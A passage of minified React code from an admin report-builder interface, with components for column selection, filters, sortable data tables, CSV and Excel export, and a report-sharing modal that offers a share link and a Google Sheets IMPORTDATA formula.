n.createElement(n.Fragment,null,t)}}componentWillReceiveProps(e){\"\"!==e.query&&this.columns(e.query).length<10?this.setState({active:!0}):\"\"!==this.props.query&&\"\"===e.query&&this.setState({active:!1})}render(){const{table:e}=this.props,{active:t}=this.state,s=this.columns(this.props.query);if(0===s.length)return null;const a=t?ws.S:ks.S,r=ie()(ys,t&&\"Table-Active_1L_Sc\"),o=this.numberOfSelected(e)>0?n.createElement(\"div\",{className:\"Table-Partially_uJAdJ\"}):null;return n.createElement(\"div\",{className:r},n.createElement(\"div\",{className:Es,onClick:this.toggleItem},n.createElement(He.D,{spacing:\"tight\"},n.createElement(He.D.Item,{fill:!0},n.createElement(He.D,{alignment:\"center\"},n.createElement(He.D.Item,{fill:!0},n.createElement(\"div\",{className:\"Table-Label_3_UZM\"},this.props.__(e.label))),n.createElement(Ds.x,{as:\"span\",color:\"subdued\",variant:\"bodySm\"},s.length),o)),n.createElement(Be.J,{source:a,color:\"subdued\"}))),this.renderColumns(s))}isSelected(e){return void 0!==l().find(this.props.selectedColumns,(t=>t.identifier===e.identifier))}numberOfSelected(e){let t=0;const s=d.tableColumns(e);return l().each(s,(e=>{this.isSelected(e)&&t++})),t}renderColumnLabel(e){const t=g.aggregatorLabel(e),s=g.typeLabel(e);return n.createElement(He.D,{wrap:!1},n.createElement(He.D.Item,{fill:!0},this.renderColumnText(e)),n.createElement(\"div\",{className:\"Table-Modifier_22alk\"},t),n.createElement(\"div\",{className:\"Table-Type_3lUTl\"},s))}renderColumnText(e){const t=this.props.__(e.label);if(0===this.props.query.length)return t;const s=(({autoEscape:e,caseSensitive:t=!1,findChunks:s=xs,sanitize:n,searchWords:a,textToHighlight:r})=>(({chunksToHighlight:e,totalLength:t})=>{const s=[],n=(e,t,n)=>{t-e>0&&s.push({start:e,end:t,highlight:n})};if(0===e.length)n(0,t,!1);else{let s=0;e.forEach((e=>{n(s,e.start,!1),n(e.start,e.end,!0),s=e.end})),n(s,t,!1)}return s})({chunksToHighlight:_s({chunks:s({autoEscape:e,caseSensitive:t,sanitize:n,searchWords:a,textToHighlight:r})}),totalLength:r?r.length:0}))({caseSensitive:!1,searchWords:this.props.query.split(\" \"),textToHighlight:t});return 0==s.length?t:l().map(s,(e=>{const s=t.substr(e.start,e.end-e.start);return e.highlight?n.createElement(\"strong\",{key:e.start},s):n.createElement(\"span\",{key:e.start},s)}))}columns(e){const t=[];l().each(this.props.columns,(e=>{e.table==this.props.table.identifier&&!1===e.internal&&t.push(e)}));const s=[];return e=e.toLowerCase(),l().each(t,(t=>{const n=this.props.__(t.label);e&&-1==n.toLowerCase().indexOf(e)||s.push(t)})),s}}const zs=Se(Rs);class Ts extends n.PureComponent{render(){const e=[];return l().each(d.tables(),(t=>{t.internal||e.push(n.createElement(zs,{key:t.identifier,columns:this.props.columns,table:t,query:this.props.query,selectedColumns:this.props.selectedColumns,onToggleColumn:this.props.onToggleColumn}))})),n.createElement(\"div\",null,e)}}class Ps extends n.PureComponent{constructor(){super(...arguments),this.columns=()=>{let e=[];const t=this.props.query.toLowerCase();return l().each(d.columns(),(s=>{const n=s.identifier.toLocaleUpperCase();t&&-1==n.toLowerCase().indexOf(t)||e.push(s)})),e}}render(){const{__:e}=this.props,t=this.columns(),s=[];return l().each(t,((e,t)=>{t>100||s.push(n.createElement(\"div\",{key:e.identifier,className:Ss,onClick:this.props.onToggleColumn.bind(this,e)},n.createElement(it.X,{label:e.identifier,checked:this.isSelected(e)})))})),t.length>100&&s.push(n.createElement(\"div\",{key:\"more\",className:Ss},e(\"and more %1 other columns\",[t.length-100]))),n.createElement(\"div\",null,n.createElement(lt.j,{title:e(\"Advanced mode\"),status:\"warning\"},n.createElement(\"small\",null,e(\"Search column across ALL tables by identifier.\")),n.createElement(\"br\",null),n.createElement(\"small\",null,e(\"Make sure, that selected columns are\"),\" \",n.createElement(\"strong\",null,e(\"applicable\")),\" \",e(\"to the current report.\"))),n.createElement(\"div\",{className:ys},n.createElement(\"div\",{className:Es},e(\"Found: %1 columns\",[t.length])),s))}isSelected(e){return void 0!==l().find(this.props.selectedColumns,(t=>t.identifier===e.identifier))}}const js=Se(Ps);class As extends n.PureComponent{constructor(){super(...arguments),this.state={query:\"\",mode:\"tree\"},this.handleQueryChange=e=>{this.setState({query:e})},this.handleModeChange=e=>{this.setState({mode:e})},this.onToggleColumn=e=>{this.props.onToggleColumn(e)}}render(){let e=\"tree\"===this.state.mode?n.createElement(Ts,{columns:this.props.columns,selectedColumns:this.props.selectedColumns,onToggleColumn:this.onToggleColumn,query:this.state.query}):n.createElement(js,{selectedColumns:this.props.selectedColumns,onToggleColumn:this.onToggleColumn,query:this.state.query});return n.createElement(n.Fragment,null,n.createElement(fs,{query:this.state.query,mode:this.state.mode,onChange:this.handleQueryChange,onChangeMode:this.handleModeChange}),e)}}var Ls=s(7953),Os=s(6815);class Fs extends n.PureComponent{constructor(){super(...arguments),this.state={edit:!1},this.onClick=()=>{this.props.onClick&&this.props.onClick(this.props.column),this.props.onChange&&this.toggleEdit()},this.onChange=e=>{this.props.onChange&&this.props.onChange(e),this.setState({edit:!1})},this.onRemove=()=>{this.props.onRemove&&this.props.onRemove(this.props.column)},this.toggleEdit=()=>{this.setState({edit:!this.state.edit})}}render(){const{column:e,__:t}=this.props,s=e.label,a=g.typeLabel(e),r=g.aggregatorLabel(e),o=ie()(\"Column-Column_3Z7zJ\",this.props.className,(this.props.onClick||this.props.onChange)&&\"Column-Clickable_2xGId\"),i=this.props.onRemove?n.createElement(\"div\",{role:\"button\",\"aria-label\":t(\"Remove\"),className:\"Column-Remove_1jNre\",onClick:this.onRemove},n.createElement(Be.J,{source:Ls.S})):null;let l=null;if(this.props.sortable){const e=(0,os.W6)((()=>n.createElement(\"div\",{className:\"Column-DragHandler_1f1Vm\"},n.createElement(Be.J,{source:Os.S}))));l=n.createElement(e,null)}const c=e.identifier?n.createElement(n.Fragment,null,n.createElement(\"div\",{className:\"Column-Field_1z3SM\"},n.createElement(Hs,{column:e},n.createElement(\"span\",null,t(s)))),n.createElement(\"div\",{className:\"Column-Aggregator_24f8a\"},r),n.createElement(\"div\",{className:\"Column-Type_kiznq\"},a)):t(\"Please select\");return n.createElement(n.Fragment,null,n.createElement(\"div\",{className:o},l,n.createElement(\"div\",{className:\"Column-ClickableArea_ozG-8\",onClick:this.onClick},c),i))}}const Ns=Se(Fs);class Bs extends n.PureComponent{constructor(){super(...arguments),this.state={active:!1},this.open=()=>{this.setState({active:!0})},this.close=()=>{this.setState({active:!1})},this.renderContent=()=>{const{column:e,__:t}=this.props,s=d.getTable(e.table);if(!s)return t(e.label);let a=\"\";switch(e.type){case\"country\":a=t(\"Country\");break;case\"date\":a=t(\"Date\");break;case\"fk\":case\"number\":case\"pk\":case\"qty\":case\"money\":a=t(\"Number\");break;case\"percent\":a=t(\"Percent\");break;case\"select\":case\"str\":case\"str\":a=t(\"String\");default:a=e.type}let r=\"\";switch(e.aggregator){case\"avg\":r=t(\"Average\");break;case\"sum\":r=t(\"Sum\");break;case\"cnt\":r=t(\"Count\");break;case\"week\":r=t(\"Week\");break;case\"day\":r=t(\"Day\");break;case\"month\":r=t(\"Month\");break;case\"year\":r=t(\"Year\");break;case\"quarter\":r=t(\"Quarter\");break;default:r=e.aggregator}return n.createElement(\"div\",{style:{fontSize:12}},n.createElement(\"div\",null,t(\"Table\"),\": \",t(s.label),\" [\",s.identifier,\"]\"),n.createElement(\"div\",null,t(\"Column\"),\": \",t(e.label),\" [\",e.identifier,\"]\"),n.createElement(\"div\",null,t(\"Type\"),\": \",a,\" [\",e.type,\"]\"),n.createElement(\"div\",null,t(\"Aggregator\"),\": \",r,\" [\",e.aggregator,\"]\"))}}render(){const e=n.createElement(\"span\",{onMouseOver:this.open,onMouseOut:this.close},this.props.children);return n.createElement(Ye.J,{activator:e,active:this.state.active,onClose:this.close,sectioned:!0},this.renderContent())}}const Hs=Se(Bs);class Is extends n.PureComponent{render(){const{col:e,__:t}=this.props,s=d.getColumn(e.accessor);return n.createElement(Hs,{column:s},n.createElement(\"span\",null,t(e.label)))}}const Ws=Se(Is);class Vs extends n.Component{constructor(){super(...arguments),this.state={percentColumns:[]},this.togglePercentColumn=e=>{const t=$t.toggleColumn(this.state.percentColumns,e);this.setState({percentColumns:t})},this.renderDataTable=()=>{const{report:e}=this.props.report,{response:t}=this.props.report;let s,a;t?(s=this.getRows(t.items),a=t.totals):(s=[],a=!1);const r=l().union(e.state.dimensions,e.state.columns).map((t=>{const s=d.getColumn(t),r=l().find(e.state.sortOrders,{column:t});return{accessor:s.identifier,label:this.props.__(s.label),sort:r?r.direction:null,column:s,align:g.isNumerable(s)?\"right\":\"left\",onHeaderClick:t=>{const{sortOrders:s}=e.state;let n=$t.getSortOrder(s,{column:t.accessor});n?n.direction=\"asc\"==n.direction?\"desc\":\"asc\":n={column:t.accessor,direction:\"asc\"},this.props.onChangeSortOrders([n])},headerRenderer:e=>n.createElement(Ws,{col:e}),headerActionsRenderer:e=>{const t=-1!==l().indexOf(this.state.percentColumns,e.accessor);return n.createElement(rs,{identifier:e.accessor,isPercentColumn:t,onTogglePercent:this.togglePercentColumn})},cellClassName:t=>$t.isDimension(e.state,t.accessor)?Jt.Dimension:\"\",cellRenderer:(t,s)=>{const r=$t.isDimension(e.state,t.accessor),o=-1!==l().indexOf(this.state.percentColumns,t.accessor);return n.createElement(es,{identifier:t.accessor,item:s,totals:a,isDimension:r,isPercent:o})},totalsRenderer:(e,t)=>{const s=d.getColumn(e.accessor),a=ie()(Jt.Cell,Jt[s.type]);return t.formattedData[e.accessor]?n.createElement(\"span\",{className:a},t.formattedData[e.accessor]):null}}}));return this.isHasAction()&&r.push({accessor:\"actions\",align:\"right\",label:\"\",sort:null,column:d.getColumn(\"action\"),cellRenderer:(e,t)=>n.createElement(Zt,{identifier:e.accessor,item:t})}),n.createElement(Ke,Object.assign({columns:r,rows:s,totals:a},this.props))},this.getRows=e=>{const t=[];return l().each(e,(e=>{if(t.push(e),e.items.length>0){const s=this.getRows(e.items);l().each(s,(e=>{t.push(e)}))}})),t},this.isHasAction=()=>{let e=!1;return this.props.report.response&&l().each(this.props.report.response.items,(t=>{t.formattedData.actions&&t.formattedData.actions.length>0&&(e=!0)})),e}}render(){return n.createElement(\"div\",{style:{overflowX:\"scroll\"}},this.renderDataTable())}}const Ks=Se(Vs);class qs extends n.Component{getValue(e){const t=l().find(this.props.filters,{column:this.props.column.identifier,conditionType:e});return t?t.value:\"\"}updateFilters(e,t){const s=this.props.column;let n=l().clone(this.props.filters);return n=l().reject(n,{column:s.identifier,conditionType:t}),e&&n.push({column:s.identifier,conditionType:t,value:e}),n}}class Us extends qs{constructor(){super(...arguments),this.handleChange=e=>{const t=this.updateFilters(e.length?e:\"\",\"in\");this.props.onChange(t)}}render(){let e=[];this.props.column.options.map((t=>{e.push({label:t.label,value:t.value})}));const t=this.getValue(\"in\"),s=this.getValue(\"in\")?t:[];return n.createElement(Je,{label:this.props.column.label,options:e,selected:s,onChange:this.handleChange})}}class Ys extends qs{constructor(){super(...arguments),this.handleChange=e=>{const t=this.updateFilters(e,\"like\");this.props.onChange(t)}}render(){return n.createElement(xe.n,{autoComplete:\"off\",label:this.props.column.label,value:this.getValue(\"like\"),onChange:this.handleChange})}}class Gs extends n.Component{constructor(){super(...arguments),this.handleChange=(e,t)=>{const s=this.updateFilters(e,t);this.props.onChange(s)}}getValue(e){const t=l().find(this.props.filters,{column:this.props.column.identifier,conditionType:e});return t?t.value:\"\"}updateFilters(e,t){const s=this.props.column;let n=l().clone(this.props.filters);return n=l().reject(n,{column:s.identifier,conditionType:t}),e&&n.push({column:s.identifier,conditionType:t,value:e}),n}render(){const{__:e}=this.props,t=n.createElement(xe.n,{autoComplete:\"off\",label:e(\"from\"),labelHidden:!0,prefix:\"from\",value:this.getValue(\"gteq\"),onChange:e=>{this.handleChange(e,\"gteq\")}}),s=n.createElement(xe.n,{autoComplete:\"off\",label:e(\"to\"),labelHidden:!0,prefix:\"to\",connectedLeft:t,value:this.getValue(\"lteq\"),onChange:e=>{this.handleChange(e,\"lteq\")}});return n.createElement(qe.jN,{label:this.props.column.label,id:this.props.column.identifier},s)}}const Js=Se(Gs);class $s extends n.PureComponent{constructor(){super(...arguments),this.state={filters:[],columns:[],selector:!1},this.handleChange=e=>{this.setState({filters:e})},this.handleApply=()=>{this.props.onApply(this.state.filters)},this.handleCancel=()=>{this.props.onCancel()},this.onSelectFilters=e=>{const t=l().map(e,(e=>e.identifier));this.setState({columns:t}),this.toggleSelector()},this.toggleSelector=()=>{this.setState({selector:!this.state.selector})}}componentWillReceiveProps(e){this.setState({filters:e.filters})}render(){if(!this.props.active)return null;const e=l().union(this.props.columns,this.state.columns).map((e=>d.getColumn(e))).map((e=>this.renderFilter(e))),t=n.createElement(Ue.z,{onClick:this.toggleSelector},this.props.__(\"Additional Filters\"));return n.createElement(ot.z,{sectioned:!0,subdued:!0},n.createElement(He.D,{vertical:!0},n.createElement(\"div\",{className:\"filters-Filters_3SbMJ\"},e),n.createElement(He.D,null,n.createElement(He.D.Item,{fill:!0},n.createElement(cs,{scope:\"\",open:this.state.selector,activator:t,limit:30,selectedColumns:[],columns:d.idToList(d.getColumns()),onChange:this.onSelectFilters,onClose:this.toggleSelector})),n.createElement(Qe.h,null,n.createElement(Ue.z,{onClick:this.handleCancel},this.props.__(\"Cancel\")),n.createElement(Ue.z,{primary:!0,onClick:this.handleApply},this.props.__(\"Apply Filters\"))))))}renderFilter(e){let t;switch(e.filterType){case\"textRange\":case\"dateRange\":t=n.createElement(Js,{filters:this.state.filters,column:e,onChange:this.handleChange});break;case\"text\":t=n.createElement(Ys,{filters:this.state.filters,column:e,onChange:this.handleChange});break;case\"select\":t=n.createElement(Us,{filters:this.state.filters,column:e,onChange:this.handleChange});break;default:t=n.createElement(\"p\",null,e.filterType)}return n.createElement(\"div\",{key:e.identifier},t)}}const Xs=Se($s);class Zs extends n.Component{constructor(){super(...arguments),this.handleClick=()=>{this.props.onClick()}}render(){return n.createElement(Ue.z,{pressed:this.props.active,onClick:this.handleClick},this.props.__(\"Manage filters\"))}}const Qs=Se(Zs);class en extends n.Component{constructor(){super(...arguments),this.state={isActive:!1},this.toggle=()=>{this.setState({isActive:!this.state.isActive})},this.onChange=e=>{const t=l().map(e,(e=>e.identifier));this.props.onChange(t),this.onClose()},this.onClose=()=>{this.setState({isActive:!1})}}render(){const e=n.createElement(Ue.z,{pressed:this.state.isActive,onClick:this.toggle},this.props.__(\"Edit columns\"));return n.createElement(cs,{open:this.state.isActive,scope:\"\",activator:e,limit:30,selectedColumns:d.idToList(this.props.selectedColumns),columns:d.idToList(this.props.columns),onChange:this.onChange,onClose:this.onClose})}}const tn=Se(en);class sn extends n.Component{constructor(){super(...arguments),this.handleClick=()=>{this.props.onChange([])},this.handleRemove=e=>{let t=l().clone(this.props.filters);t=l().reject(t,{column:e}),this.props.onChange(t)}}render(){const{__:e}=this.props;return this.getFilters().length?n.createElement(\"div\",{className:\"admin__data-grid-filters-current _show\"},n.createElement(\"div\",{className:\"admin__current-filters-title-wrap\"},n.createElement(\"span\",{className:\"admin__current-filters-title\"},e(\"Active filters:\"))),n.createElement(\"div\",{className:\"admin__current-filters-list-wrap\"},n.createElement(\"ul\",{className:\"admin__current-filters-list\"},this.renderFilters())),n.createElement(\"div\",{className:\"admin__current-filters-actions-wrap\"},n.createElement(\"button\",{className:\"action-tertiary action-clear\",onClick:this.handleClick},e(\"Clear all\")))):null}renderFilters(){const{__:e}=this.props;return this.getFilters().map(((t,s)=>{const a=d.getColumn(t.column);let r=\"\";switch(t.conditionType){case\"gt\":case\"gteq\":r=e(\"from\");break;case\"lt\":case\"lteq\":r=e(\"to\")}const o=l().isArray(t.value)?t.value.join(\", \"):t.value;return n.createElement(\"li\",{key:s},n.createElement(\"span\",null,a.label,\":\u00a0\"),n.createElement(\"span\",null,r,\" \",o),n.createElement(\"button\",{className:\"action-remove\",onClick:()=>{this.handleRemove(a.identifier)}},n.createElement(\"span\",null,e(\"Remove\"))))}))}getFilters(){const e=[];return l().each(this.props.filters,(t=>{-1==l().indexOf(this.props.primaryFilters,t.column)&&e.push(t)})),e}}const nn=Se(sn);var an=s(129),rn=s.n(an);class on extends n.Component{constructor(){super(...arguments),this.state={isActive:!1},this.toggleActive=()=>{this.setState({isActive:!this.state.isActive})},this.selectType=e=>{this.setState({isActive:!1});const{report:t}=this.props,s=Object.assign(Object.assign({type:e},t.state),{filters:l().union(t.state.filters,t.schema.internalFilters)});window.location.href=p.getReportDataProvider().exportUrl+\"?\"+rn().stringify(s)}}render(){const{isActive:e}=this.state,{__:t}=this.props,s=n.createElement(Ue.z,{onClick:this.toggleActive,pressed:e,icon:Wt.xqY,disclosure:!0},t(\"Export\")),a=[{content:t(\"CSV\"),onAction:this.selectType.bind(this,\"csv\")},{content:t(\"Excel XML\"),onAction:this.selectType.bind(this,\"xml\")}];return n.createElement(\"div\",null,n.createElement(Ye.J,{active:e,activator:s,onClose:this.toggleActive},n.createElement(ht.S,{items:a})))}}const ln=Se(on);class cn extends n.Component{constructor(){super(...arguments),this.state={isFiltersActive:!1},this.handleFiltersButtonClick=()=>{this.setState({isFiltersActive:!this.state.isFiltersActive})},this.handlePager=(e,t)=>{ae.dispatch(x.updateState({currentPage:e,pageSize:t})),x.request()},this.handleColumns=e=>{ae.dispatch(x.updateState({columns:e})),x.request()},this.handleApplyFilters=e=>{ae.dispatch(x.updateState({filters:e})),x.request(),this.setState({isFiltersActive:!1})},this.handleCancelFilters=()=>{this.setState({isFiltersActive:!1})},this.handleSortOrders=e=>{ae.dispatch(x.updateState({sortOrders:e})),x.request()}}render(){const{state:e,schema:t}=this.props.reportState.report,{response:s}=this.props.reportState;let a=l().reject(l().union(e.dimensions,e.columns),(e=>l().indexOf(t.primaryFilters,e)>=0));return n.createElement(ot.z,null,n.createElement(ot.z.Section,null,n.createElement(He.D,{vertical:!0},n.createElement(He.D,null,n.createElement(He.D.Item,{fill:!0},n.createElement(Qs,{active:this.state.isFiltersActive,onClick:this.handleFiltersButtonClick})),n.createElement(tn,{selectedColumns:e.columns,columns:t.applicableColumns,onChange:this.handleColumns}),n.createElement(ln,{report:this.props.reportState.report})),n.createElement(Xs,{active:this.state.isFiltersActive,filters:e.filters,columns:a,onApply:this.handleApplyFilters,onCancel:this.handleCancelFilters}),n.createElement(nn,{primaryFilters:t.primaryFilters,filters:e.filters,onChange:this.handleApplyFilters}))),this.renderTable(),n.createElement(Gt,{size:s?s.size:0,currentPage:e.currentPage,pageSize:e.pageSize,onChange:this.handlePager}))}renderTable(){const{error:e}=this.props.reportState;return e?n.createElement(\"div\",{className:\"grid-Error_3puE-\"},n.createElement(\"strong\",null,this.props.__(\"Wrong configuration. Please change report building conditions.\")),n.createElement(\"p\",null,e)):n.createElement(Ks,{report:this.props.reportState,onChangeSortOrders:this.handleSortOrders})}}const hn=Se((0,r.$j)((e=>({reportState:e.reportState})))(cn));class pn extends n.Component{constructor(){super(...arguments),this.state={manage:!1},this.onDimensionClick=e=>{let t=l().clone(this.props.dimensions);t[0]=e,t=l().uniq(t),this.props.onChange(t)},this.onChangeDimensions=e=>{const t=l().map(e,(e=>e.identifier));this.props.onChange(t),this.setState({manage:!1})},this.onChangeSelectable=e=>{this.onDimensionClick(e)},this.onManageClick=()=>{this.setState({manage:!0})},this.onCloseAside=()=>{this.setState({manage:!1})}}render(){return n.createElement(He.D,{alignment:\"center\"},this.renderSelectedDimensions(),this.renderPrimaryDimensions())}renderSelectedDimensions(){if(this.props.dimensions.length<2)return null;const e=this.props.dimensions.map((e=>{const t=d.getColumn(e);return n.createElement(Hs,{key:e,column:t},n.createElement(mt.C,{status:\"info\"},this.props.__(t.label)))}));return n.createElement(He.D,{spacing:\"extraTight\"},e)}renderPrimaryDimensions(){let e;if(this.props.primaryDimensions.length<=1)return null;if(this.props.primaryDimensions.length<=6)return e=this.props.primaryDimensions.map((e=>{const t=d.getColumn(e),s=-1!==l().indexOf(this.props.dimensions,e);return n.createElement(Ue.z,{key:e,pressed:s,\"aria-pressed\":s,onClick:()=>this.onDimensionClick(e)},this.props.__(t.label))})),n.createElement(Qe.h,{segmented:!0},e);{const t=this.props.primaryDimensions.map((e=>{const t=d.getColumn(e);return{label:this.props.__(t.label),value:e}}));e=n.createElement(ue.P,{label:this.props.__(\"Group by\"),labelInline:!0,value:this.props.dimensions[0],onChange:this.onChangeSelectable,options:t})}return n.createElement(\"div\",null,e)}}const dn=Se(pn);class un extends n.Component{constructor(){super(...arguments),this.onChangeDimensions=e=>{ae.dispatch(x.updateState({dimensions:e})),x.request()}}render(){const{report:e}=this.props.reportState;return n.createElement(dn,{dimensions:e.state.dimensions,primaryDimensions:e.schema.primaryDimensions,applicableDimensions:e.schema.applicableDimensions,onChange:this.onChangeDimensions})}}const mn=(0,r.$j)((e=>({reportState:e.reportState})))(un);var gn=s(4450);class bn extends n.Component{constructor(){super(...arguments),this.onChange=e=>{const{identifier:t,filters:s}=this.props;let n;const a=d.getColumn(t).options;let r=l().find(s,{column:t}),o=r?r.value:[],i=o.length>e.length&&o.filter((t=>!e.includes(t)))[0];if(e.length){switch(e.indexOf(\"--all--\")){case 0:(e=a.map((function(e){return e.value}))).push(\"--all--\");break;case-1:e.length==a.length&&e.push(\"--all--\");break;default:e=e.filter((function(e){return\"--all--\"!=e}))}let t=[];e.forEach((e=>{e.toString().indexOf(\",\")>0&&(t=t.concat(e.split(\",\")))})),e=e.concat(t).filter(((e,t,s)=>s.indexOf(e)===t)),i&&i.split(\",\").forEach((t=>{e=e.filter((e=>!e.toString().split(\",\").includes(t)))})),n=$t.ensureFilter(s,{column:this.props.identifier,conditionType:\"in\",value:e})}else n=$t.removeFilter(s,{column:this.props.identifier,conditionType:\"in\"});this.props.onChange(n)}}render(){const e=d.getColumn(this.props.identifier);if(e.options.length<=1)return null;const t=$t.getFilter(this.props.filters,{column:this.props.identifier,conditionType:\"in\"});let s=t?t.value:[];s=\"\"==s?[]:s,l().isArray(s)||(s=s.split(\",\"));let a=l().clone(e.options);return a=l().map(a,(e=>(l().isArray(e.value)&&(e.value=e.value.join(\",\")),e))),a.unshift({label:\"Select All\",value:\"--all--\"}),n.createElement(Je,{label:e.label,labelHidden:!0,selected:s,options:a,onChange:this.onChange})}}class Cn extends n.Component{constructor(){super(...arguments),this.state={popover:!1},this.applyFilters=e=>{this.props.onChange(e)},this.togglePopover=()=>{this.setState({popover:!this.state.popover})},this.renderFilters=e=>l().without(l().map(this.props.columns,(t=>{const s=d.getColumn(t);if(!s||this.isApplied(t)!==e)return null;let a;switch(s.filterType){case\"dateRange\":a=n.createElement(ds,{key:t,identifier:t,filters:this.props.filters,reportState:this.props.reportState,boardState:null,onChange:this.applyFilters});break;case\"select\":a=n.createElement(bn,{key:t,identifier:t,filters:this.props.filters,onChange:this.applyFilters})}return a})),null),this.isApplied=e=>\"dateRange\"===d.getColumn(e).filterType||!!$t.getFilter(this.props.filters,{column:e})}render(){const{__:e}=this.props,t=this.renderFilters(!0),s=this.renderFilters(!1),a=n.createElement(ut.u,{content:e(\"More Filters\")},n.createElement(Ue.z,{accessibilityLabel:e(\"More filters\"),onClick:this.togglePopover,plain:!0,pressed:this.state.popover,icon:gn.S})),r=s.length?n.createElement(Ye.J,{active:this.state.popover,activator:a,onClose:this.togglePopover,sectioned:!0},n.createElement(He.D,{wrap:!0},this.renderFilters(!1))):null;return n.createElement(He.D,{spacing:\"tight\",alignment:\"center\"},t,r)}}const vn=Se(Cn);class fn extends n.PureComponent{constructor(){super(...arguments),this.handleFilters=e=>{ae.dispatch(x.updateState({filters:e})),x.request()}}render(){const{report:e}=this.props.reportState;return n.createElement(vn,{columns:e.schema.primaryFilters,filters:e.state.filters,reportState:e.state,onChange:this.handleFilters})}}const yn=(0,r.$j)((e=>({reportState:e.reportState})))(fn),En=\"share-ShareLinkBlock_2qnB2\";var Sn=s(956),Dn=s(6347),wn=s(2500),kn=s(3496);class _n{constructor(){this.uid=(0,kn.Hy)(\"message\")}addErrorMessage(e,t){let s=\"\";try{let t=JSON.parse(e);\"object\"==typeof t&&null!==t?t=t.message?t.message:t.response&&t.response.data?t.response.data.indexOf(\"Saving is not allowed in demo version\")>=0?\"Saving is not allowed in demo version\":t.response.data.substring(0,1e3)+\"...\":JSON.stringify(t):Array.isArray(t)&&(t=t.join(\"; \"))}catch(t){s=e}const n=this.prepareMessage(s,t);return n.type=\"error\",ae.dispatch(K.pushMessage(n)),n.id}addMessage(e,t){const s=this.prepareMessage(e,t);return s.type=\"note\",ae.dispatch(K.pushMessage(s)),s.id}prepareMessage(e,t){return{id:t||this.uid(),duration:5e3,time:Date.now(),type:\"note\",content:e}}}const xn=new class{constructor(){this.backdropIndex=1e3,this.MessageManager=new _n}};class Mn extends n.PureComponent{constructor(){super(...arguments),this.state={showModal:!1,activeFormat:\"csv\",isLoading:!1},this.modalClose=()=>{this.setState({showModal:!1})},this.changeModalVisibility=()=>{this.setState({showModal:!this.state.showModal})},this.setActiveFormat=e=>{this.setState({activeFormat:e})},this.setHtmlFormat=()=>{this.setActiveFormat(\"html\")},this.setCsvFormat=()=>{this.setActiveFormat(\"csv\")},this.setXmlFormat=()=>{this.setActiveFormat(\"xml\")},this.setJsonFormat=()=>{this.setActiveFormat(\"json\")},this.copyToClipboard=()=>{h()(\"#share-link\").select(),document.execCommand(\"copy\"),h()(\"#copy-button\").focus(),xn.MessageManager.addMessage(this.props.__(\"Copied\"))},this.copyImportdataToClipboard=()=>{h()(\"#importdata-code\").select(),document.execCommand(\"copy\"),h()(\"#copy-importdata-btn\").focus(),xn.MessageManager.addMessage(this.props.__(\"Copied\"))},this.openLink=()=>{const e=h()(\"#share-link\").val();window.open(e,\"_blank\")},this.toggleReportShare=()=>{this.setState({isLoading:!0}),this.props.onChange({isShareEnabled:!this.props.reportState.report.isShareEnabled}),setTimeout((()=>{this.props.onSave(),this.setState({isLoading:!1})}),500)}}render(){const{__:e}=this.props,t=this.props.reportState.report.shareIdentifier||this.props.reportState.response&&this.props.reportState.response.shareIdentifier,s=p.getConfigDataProvider().shareLink+t+\".\"+this.state.activeFormat,a=this.props.reportState.report.isShareEnabled&&null!=t&&n.createElement(n.Fragment,null,n.createElement(\"b\",null,e(\"Access URL\")),n.createElement(\"div\",{className:En},n.createElement(He.D,{alignment:\"center\",spacing:\"tight\"},n.createElement(He.D.Item,{fill:!0},n.createElement(xe.n,{id:\"share-link\",value:s,onChange:()=>{},autoComplete:\"off\",label:e(\"Sharing link\"),labelHidden:!0})),n.createElement(ut.u,{content:e(\"Copy to clipboard\")},n.createElement(Ue.z,{accessibilityLabel:e(\"Copy to clipboard\"),icon:Sn.S,id:\"copy-button\",onClick:this.copyToClipboard})),n.createElement(ut.u,{content:e(\"Open link\")},n.createElement(Ue.z,{accessibilityLabel:e(\"Open link\"),icon:Dn.S,onClick:this.openLink})))),n.createElement(\"div\",{className:En},n.createElement(Qe.h,{segmented:!0},n.createElement(Ue.z,{accessibilityLabel:e(\"Share in %1 format\",[this.state.activeFormat]),\"aria-pressed\":\"csv\"==this.state.activeFormat,primary:\"csv\"==this.state.activeFormat,onClick:this.setCsvFormat},e(\"CSV\")),n.createElement(Ue.z,{accessibilityLabel:e(\"Share in %1 format\",[this.state.activeFormat]),\"aria-pressed\":\"xml\"==this.state.activeFormat,primary:\"xml\"==this.state.activeFormat,onClick:this.setXmlFormat},e(\"XML\")),n.createElement(Ue.z,{accessibilityLabel:e(\"Share in %1 format\",[this.state.activeFormat]),\"aria-pressed\":\"json\"==this.state.activeFormat,primary:\"json\"==this.state.activeFormat,onClick:this.setJsonFormat},e(\"JSON\")),n.createElement(Ue.z,{accessibilityLabel:e(\"Share in %1 format\",[this.state.activeFormat]),\"aria-pressed\":\"html\"==this.state.activeFormat,primary:\"html\"==this.state.activeFormat,onClick:this.setHtmlFormat},e(\"HTML\"))))),r=`=IMPORTDATA(\"${p.getConfigDataProvider().shareLink+t+\".csv\"}\")`,o=this.props.reportState.report.isShareEnabled&&null!=t&&n.createElement(n.Fragment,null,n.createElement(He.D,{vertical:!0},n.createElement(\"b\",null,e(\"Insert To Google Sheet\")),n.createElement(\"p\",null,e(\"Insert the below code into your google sheet and it will automatically import the most recent data from the report every hour:\")),n.createElement(He.D,{alignment:\"center\",spacing:\"tight\"},n.createElement(He.D.Item,{fill:!0},n.createElement(xe.n,{id:\"importdata-code\",value:r,onChange:()=>{},autoComplete:\"off\",label:e(\"Import data code\"),labelHidden:!0})),n.createElement(ut.u,{content:e(\"Copy to clipboard\")},n.createElement(Ue.z,{accessibilityLabel:e(\"Copy importdata code for Google Sheets\"),icon:Sn.S,id:\"copy-importdata-btn\",onClick:this.copyImportdataToClipboard}))))),i=n.createElement(ct.u,{open:!!this.state.showModal,title:e(\"Quick Access & Sharing\"),onClose:this.modalClose},n.createElement(ct.u.Section,null,n.createElement(pt.l,null,n.createElement(\"p\",null,e(\"Quick access link to report is a great alternative to routine daily exporting.\")),n.createElement(\"p\",null,e(\"Once you configured the report, you can use a direct link to open the report on any device without opening the admin and always with fresh live data.\")),n.createElement(Ue.z,{accessibilityLabel:this.props.reportState.report.isShareEnabled?e(\"Disable sharing report\"):e(\"Enable sharing report\"),\"aria-pressed\":this.props.reportState.report.isShareEnabled,loading:this.state.isLoading,onClick:this.toggleReportShare,primary:!this.props.reportState.report.isShareEnabled,disabled:!p.get(\"BUILDER_SAVE_ENABLED\")},this.props.reportState.report.isShareEnabled?e(\"Disable\"):e(\"Enable\")))),a&&n.createElement(ct.u.Section,{subdued:!0},a),o&&n.createElement(ct.u.Section,{subdued:!0},o));return 